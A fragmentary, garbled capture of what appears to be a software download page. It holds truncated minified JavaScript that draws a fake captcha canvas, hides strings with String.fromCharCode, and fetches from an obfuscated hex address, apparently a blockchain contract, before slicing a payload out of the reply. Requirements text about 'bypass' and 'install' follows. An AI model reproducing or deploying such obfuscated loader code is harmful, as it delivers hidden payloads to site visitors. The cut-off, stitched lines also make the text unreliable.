
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1 GHz CPU for bypass
RAM:
At least 4 GB
Disk space:
64 GB for install